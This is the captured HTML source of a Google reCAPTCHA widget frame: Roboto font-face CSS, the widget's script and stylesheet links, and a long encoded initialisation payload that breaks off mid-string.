  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="20CEZEt0dqnx6LBRBldZeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="20CEZEt0dqnx6LBRBldZeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="20CEZEt0dqnx6LBRBldZeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/RMO9wofDi2HDlDg+woTDgGZ0w79pC8KIwpkwC8K+VcOFHUddw752R8OqUsK3O8KxbcKHdsKwZBNDwq12woTCjcOhwpHCncOMCsOuUcKsbMKiwqXDiT4IDcOlDcKCC8KmwqoIw6jDpXTCrzNSwq1ycX/DulhOVG3Ch8Kaw7QkwqYUAsOGe8K3w4PCi8KTNk7CkcOJasO/YjkEBMO0UzxyOsOmw7YBw7jDlArDlxDDvx9jDXUQZcKxwpDDs8K0bl3DpMKiMMOjCcOxwoXDowgnVBRAwp/DtsOfwpFMw4nDqlDCvTnDhEESwo3CtX/DlxbClVkKw64+O3lSwoTDmjvCrsOtw4LCtiHDssOUAMOJJsKkw4Myb38Pw4B/wqoycBLDpHnCr0HDjj/CuATCvsK7EsO8w4smwp/[base64]/DqW9EOgN+w5/Cv8O/PwsDwq7DpcKjw7zCtcOaLw/[base64]/DiUXDhjMrfzo/wrvCh8KBG8Kjw5/DmsKtI3gnYHVwF8OrZ23DnsOVBEPCuFswVsOYwoDDkMOtw5Z5TcK4IcK3wqMrw5glTRHCosOGw77CocKYKG8Mw4wCw7bCo8K2VMO/A8OlZ8KuPcKVNCMswooFcFAVIxzCrWpVw7zDsj1gwoF2GxMpZMO+KMOXwroNXsOvE0Ajw6wOQsOlw4UOe8Ogw48Lw6cLGSzDh8OHw7xnG8K+w7NXbcOTX2rCuxLDuU/DniLDnTXDjgA4V8OXUcK7w70pOktiAsKmw6vCki4bAMKWwr5RWsKVJMOmwp4hwpsfwq1XwpjDsxfClcODZcORGcKtBXzDssOvwrwKG1HDnXN/[base64]/Diw3DphLClMO0aWFkwog1wrBDWcK8UDDCoMOtw5zCtAPCgm57w6HDgUHDpgTCkTdewpnDicOKwp8Aw48zb8KgJkTCnsKkJsODwrjDhTUywqPDjsKRKzc0Z8ODEU4oY8OvT0DDn8K+w7vDvElfHSwsw7zCmcO/w7JmwpvDkHTChAxZw57CiyVowoYkYjUPbm3CsMKdw7rCh8KLw5QoMiHCjSV4wqpDJcKjVsKWwrDCvRsNXxrCm0zDpV8vw4sLw6PDqBVwWnV/HsKuw6xuw6VUwoYMw7LDlS7CgyDCosKswo3DnT4CTMK8wr/DnzMjRMOYw6zDhcK/w47DgVTCkHZce8OFBcKFKsKjw6HDvcK6Sxl8wrLCpMOxWE0JD8KzDQfCgDsqwqpSe1FAS8ODQ2vDtmnCp8ODGcOdcijChHA/[base64]/CoR5CbcOhwqUQPhDCtMK5UMKzUsOkfykZP3zCncOAewQuWsOsQMOlw75QHiHDsT8fIgJewr1ew6wjUcKZb8Oow7fCsSnCjmEqfHjDu2HDksKWLcOuagAWwpcUXQfDgkUkwrhtw4LDh8KpaGnCkVbCmsK2bsK6McObw7IoBMOeGcKZX3XDiBF3PsOKwp/Csy1Iw4vDuMKIfcK2S8KEAHFew7J1w6Jqw49bIDFYRkDCoiLCt8OrEXAUw5LCqMOLwr3CmxUKw683wozDnjbDuhQ1wq3CnsOpI8OhAcKLw5RcCcKvwooYwr7CosKxZxsBW8KqIMKlw5TDiHw6w54Pwp/CmVTDqG1Gf8KvwqMfwoInAl3DvMORUFnDoktZfMKPOG7DvHDCl3/Dhk9iHcKZJMKJw47DpcK2w63DocKpAsKrw6XCnGXDs3TDijZnwrE6w5d/[base64]/acOJw57Ch8KMWRbDn8OpwpLCm8KZw6dfwqRTUcKVwo3Cv8Kkw4bDgFHDp8KDP1xyT3PCgsOswrwkWCkWwrvDvFp2WsK3w6oeXcKJWXXCuhfCoznDgWk8CDHDhcOowpZcNcOFEi/CucKjE3Rzw4rDtsKaworDgErDrU96w4wGdcKROsOtHGYww5zCtB/DlcKGCmrDgzAQwpXDu8O9wpUMNMK/fHLCqsOpXlDCnTRPe8OdfMOAwrrDl8KBaMKxMcONBmRfwpTCr8K+wpHDncKrOAzDgMO6w79zIMKTw4HDi8K2w7xwMwzDiMK2LhIifSDCgcOjw4jDlMOvYkBoK8O7IcOKw4AJwqE/c2PDg8OgwrhMwrLCs2bDuUHDrMOSR8KKPUdiNsOewo4mwq3Dny3DncOaf8OdQjrDg8KhLsKmw5l7RygeUUJ0HMKQTzjCm8KUW8Odw5/[base64]/CMKHwrHCscOfw5AYwrpoLMOKF8KRYMONwoHClMOww7nDi0/DuG3DmMOoE8Kyw7DCjsOYDMOAwqJ4WRrCl0jDnTBxw6rCiAl0wofDssOaJMOIcsOTPXrDhVTCncK+EsOdwrAswonDssONw5XDrRkxR8KRJEHDnHLCnWjDmVnDoEA3wpoOFMKwwpbDqcKawqFwSmLClXEfGXbDhcK5fcK2PB9Qw40Gc8OZdMKdwojCncKqVS/Di8KJwrHDnRJ7wofCv8OIP8OocMOgR2HCrcOyasOFfgsAw5Yfwo3CisO1D8OrFMOuwqXCqQbCr3EEwqXDlEfDrX5/wr7DvQMSw553Qic/w6AcwqF1P0TCnznCvMKiwqjCmFjCrMOgF8OxBghBC8KTM8O8wrLDsWDCp8O0IsKQHxfCscKWwonDpsKWJjPChMK5YMKbwp9SwojDmsOCwpjCqcKcTzDDn2jCksK1wq4YwobCqsKnOTIRLHBIwrfDvnpBK3DConBBwq7DhcOkw54yDcOsw6FZwq1nwp4/ZS/CkcKPwpokbsKtwqc9WcOYwpJGwo/ChgB1PsKgwqPCi8O7w6Z0wonDhyPDlkUgCDU4RkPDocKuw4lPckUaw6nDjMKJwrHCq2nCoMKmA1s/wrTDvjwEMsKJwpvDjcOrdcOcB8OjworDn2hAWV3DiR/[base64]/CjR4Cw484wqkyI8KGwrhTwrjDk2vDpsKNTGTCulc5f8OxH3zDpCQcGGVhYMK3wpfCjsONw5xgAHLCsMKMFBtkw70EE3DDjVrDj8KfTMKVacOpZMKewq/[base64]/Cv8Kuw43CoBXClyDDgho+w6zDi2Fbw6DCkhEPMsOrJx5zBsKte8OTNC7DjcOKC8OEwrLCicKUKwwUwqJJbQpSw6dbw7nCgsO1w5zDljfDlsK1w7BPUsO/UknCrMO1bV57wqfDgEDCpMKBfMKzUmMvCmbDg8Kawp3DhUDDpC/Di8OZw6s/IMOJw6HCvAHCn3Qdw5NMUcKUw5/CtsO3w4zCoMOSPz/DgcOfRhvDuhkDFMKlwrF2JhldfWVkw7kXw6U4bSM/worDtsKkTWDCjXsuZ8OzN1TDrMKxJcKHwpoDRWLDr8K3JHDCp8K9WFxnccOuLMKuIsKKw77CoMOJw7VxdcOLAMOvw5UDNBLDmsKDbADCtjxJw6YRw61BS2XCgEYiwroNaz/[base64]/DscKhw7ZsbcKZfsKLwoVjGzzCh3XCr1IHwrh/QmnDhsKiw4rDsk0PIAQewqwew74lwo9Ka23DnmPDu15Mwol0w7gBw7x8w5fDmm7DncK1wqXDvsKqbWAdw6nDkgTDj8KHw6DCkzTCvBEIamdNw7rDkhHDqFh3LMOpIcOiw4s1cMOlw4nCs8K/HMKeNUhQDQVGaMKkaMKxwo1VLUnDt8O5wrMkMCwYw4g3YQ/CkkfCj2l/w63Dt8KeDg3CrC4Jc8OtJsO3w7PDiBIlw6sTw57DiTloEcOywq3DnsONwrfDhsKVwrRYeMKrw5grwoXDpEdwZ2d6V8KEw4zCt8O4wrvCtsKXF1QBeU9kC8KcwrdQw6tWwoTDtcOVw5zCsHl2w4E0w4bDhMOew43Cs8KfPzAkwogLDhk/wrfDrBNrwoQIwrzDnsK9wo5CPnJpXsOhw6lwwosXUANGd8OcwrQ1bUgiQyrCnnDDoysBw5zComnDocKrBVxzfsKWw7rDgGXClSEhTTjCi8OwwrU0woJNf8Kew77DlMKbwoLDqMOfwr7CicOyLsOCwq/Cm37CgMOSwoQhRsKEHQh6wrzCnMOcw7/CpDjCnUF6w5PCp3Mhw7MZwrnChcOPaBTCgsOfwoFxwqPCrjYeRQnCvFXDm8KVw4TCnsK9KcKUw7tXG8OFw4nClMOzRh7Dl13Cr0lTwprDnkjClMK/GGdBehzCl8OyG8KURCrCpB7Cp8Opw4UrwqbClA3DvFtgw6/[base64]/wqgiAUHCu8OoacKdw5fCpMObwroKejQow6LCusKkf8O2wpMAOkPDlFnCjsOVccObKk8Iw6/DjcKow4EeVcOUw4JDLcOOw5JMO8O6w4lsf8KkSC0ZwphCw5rCv8KMw5jCmsKtCcOewonCn1pEw7rCiVbCtsKUfsKTNMOCwok5LcK9CsKSw4IlS8Oiw5TDqsKkY2Icw7JZA8Opw5F3woh2w6jCjg3Cnm/Du8KgwrHCnsK5wovChTjCscKIw7bCsMK0c8ORcVMvP2ZCMn7DqlQ0w6bCoHTDuMOJYy07d8KRYwnDuBvCtVfDgcOzDcKsbzbDrcK3ZRLCpsO/GcOXTEfDtAXDlx7Cqk5/YsK0w7Zfw6bDhMOqw47DmXrDtlRSDV9gCEhXX8KBNDJew7/DvsKsJwFEWcOFKAIbw7fDksKcw6Zyw5rDrSHDkzLCqsOUPl3DiwksSUsOegkOwoICw47CiCHDusOJwo/[base64]/CuHbDoQfCuDYwwpnDqMK2w4XDkHQnEkpAwrFHZ8KJwqApwr3DoRDDjTXDvExlbCPCtMKNw6/DvMKreibDmXDCs2XDoQbCv8KZbMKDDMO7wqlmK8KKw51eSsK9wrQTSsOnw5VdWnd7V2PCuMOiIDHChDrCt2fDmAbDtmdvLsKCQQkSw6DDpcKFw6dbwppkO8OXRjnDmSXCj8Krw6swaFzDicKfw6g+bMKAwpbDqcKlMcOqwoXChhNpwpXDixtyIsO0wo/CpMOaJsOIFcOSw44LaMKNw4F9ScOiwrvDuCTCvMKaDXLCucK3QsOcbsOBw7bDmsOlaC7Dh8K6wpnDrcO+IsK7wo3DgcORw4wmwqwZUCY8w5YbbUtpARHCn1jCn8OtBcOBIcOowooXWcO/S8K1wpktwoXCj8Olw67DhRDCtMO/cMKIPxNEe0LDncOaDcObw4HDlcKbwqBNw5rDkjgBAGrCuyYPRUc9GVYdwq4AHcOhw4syDxrDkivDvsOrwqh5wpZEA8KPM2/[base64]/R8OODsK4w7gEwpsowpLCm8Kuw5zCn3ZSZm7DrMKVw69zwqYMRzzCjxvDicKPVyTCvsK5wrnCmMKUw4jDqjgxVkUdw6thw6/DpcKFw5pWS8KfwpTDkRpywoPClXvDqTvDicO7w5ADwrMfT0FawotVMcK/wpsyYXfCsjHCjXZiw61Ew5R8KkTCpAbDnMKgw4NWF8O/w6zCo8O3XHsbw5tEMwYWwolJZsKUw7Qlwph0wro6d8KrJMK3wqU7UCZQO3nCsx9hLWrDrcK/KcK7GcOrP8KFI0g3w5sRWHzDmlTCrcOiwqvDlMOgwppHIH/CrsOiJHjClQ8WGVkLCMKHFcOJI8Kfw4vDsh3DnMOcwoDDpRsbSgZywrfCrMOPCsO9dsKew7s6wofCv8KQSsK6wqMFwrPDn1AyAjg5w6fDsVRvN8OXw74AwrDDoMOkTBV2OcKkAxTDv1zCqcOhVcKlIj/DusOXwrLDhDHCiMKTUB0cw5l9aTPCu1dCwp1EHMODwrhiDsOTZRPCr2BIwpssw4nDhUJ0wpByG8O4T3HCllbCqVtLJU5Zwrdkw4PDil8nw5lmw4duBnbCqsOuRMOVwp7CkUgkWA93IRrDo8ORwqnDgsKbw7J0PsOER1dfwqzDiAFSw4/DgsKfNwvCp8KWwpwcfVvCp0FGw4UNwpXChU8AZ8OfW2hgw5w5DMK1wo8HwohBWcKASMO3w7YlMAjDuwLCrMK6KMOCNMOUNMK9w7vCjcKowpIUw4DDs2QNw7DDpC3Cm1BKw5c9J8K/KgHCrsK9wpjDpcOvOMKLRsKoP3scw5BgwpwlBcOhw6nDr1XCvwNdbsONO8Kbw7TDq8K2wpjCqMK/wr/Dq8ORZ8KVIzg0JcKcFW3Dr8Omw7sAeRw5IFfDuMKRw6nDnANDw5llw44EfwfDlMOcwo/CncOKwpgcPcOCwpfCn37Dk8OzRG0zwrXCu045IsObw5A/w4ckf8OcbV5yY0p0w5ZGwoTCpAAQw5DCi8KHDW/[base64]/wpvDs8K/w6rDmMKqw7XDhyfCjl3CnMKlw7HCpsOZw7fCrhnDmcKHN8Ktc2bDtcOPwq/DrsOlw6/CnMOEwpErdcK0wpVGSy4CwrEvwoQhLsKgwofDnV3Dn8O/[base64]/[base64]/DmMOiDiNQPU1jwpLCmVJsw5zDs8KUVMOeNV92w447BsK+w7bCscOvwrDCpMOhH1tgHhBoDUIyw6XDnWJEesOywp4+woZ6ZMKsEMK/IsKKw7/DscKGCMO1wpvDo8KLw6ANw5Jnw6kzVMKIYD8ywpXDgMOUwqTClMOHwp/DmmzCoHHDrsO2wr9Cwo/CksKeTMKGwrZSe8Omw5DDoDYDBsKfwoQtw5QCwpvCocKYwqF7N8KYYcK6wp3DvTbClHXDvyt7AQciGGzCtsK5MsORXENgNR/[base64]/w4jDqMO8UEHDuMOXBDTCsMKKLxLCtQouwpbDrDTDj099w4leS8KGA3h/wrzCpMKBw5HDlsKaw43DgWJLPcKsw4/[base64]/QE9uLwPDsR0swoHChsORwpTDv1DCvMKqwpF0w4DCkMKewoRJecOkwoTCjhTDqxvDsXBBdhDCiW02cSx7wqBrcsKzXSAYIjrDlsOAw6New6tGw7PDpAXDin/DicK5wrzClsOtwo4xU8OhVMO0CBZ4CcKawr3CjCNUHWjDjMOAe33CscKlwoMFw7TCjyXCpljCvXTClXvCl8OyVMKnF8OhJ8OlCMKfHXEjw6EXwpFsb8K3IMKBAh0JwqzCh8Kkw7jDojliw4Y/w6/CsMOrwpYGZ8Kpw57CqjjCnlrDsMOuw7RLasK1wqA4w73DtMKFwp/CigfCsjApJcOFwoZZDcKfHcKNUR1Uakomw4DDh8KiYnMWcMK8w7ohw4Qvw6pMNjZuTz0XFsKMQcOhwo/Dv8KOwrrCjmPDo8O5G8KkD8KgB8Kcw4/Dh8KZw7PCvDPCtA0kIXFYdF/DvMOlYMOkaMKjHcKjw4kaCmEYdl/CgCfChWRPw4bDtidlXsKHwoXClMKJwoBIwoY1wpzDnMK9woLCt8O1a8Kdw73DmMOxwrAlcmvCo8Ksw53DvMKBBHnCqsOuwovCgcOTflHDp0F/w7J5YcO/wrHDozxdw6IvWsOTenQ+HXhmwpLDkUkuD8KWe8KcJHcTXWJrK8OHw6jCicKsf8KXBCZAKUTCjy0+STXClsK9woHCkUbDsSDCrsOXwrTCsxfDhAbCq8OoFsK0DsKlwobCs8K4E8K7TMOlw7bCnQbCukHCrnk3w7vCk8OyDy9bwqzDvQF9w7sww51iwrxpDHE/wqIFw41wDytLeRTDgEHDrcO3WztDwp4DHynCv3s4W8K8CsOow6jCoDPCvsK1wonCpMO9csOtSzvChQxyw7PDjEnDvsOZw4UOwozDu8KmNCnDsA4/wrHDoTxEWxLDqMO9wqYCw5rChjtAOMK7w4VowqrDncKtw6XDsHclw4fCsMKewpR0wqB8AcOkw7LDtsKEF8O7L8Kfwr/[base64]/w4LCh0TCjlMiPcKow4MWA8O1wokMw6HDg8OuciUAwqjCqVjDnA3DmnrDjDYUQMKJPsKVwrQmwpjDuxBuwpnCgsKlw7DCiwb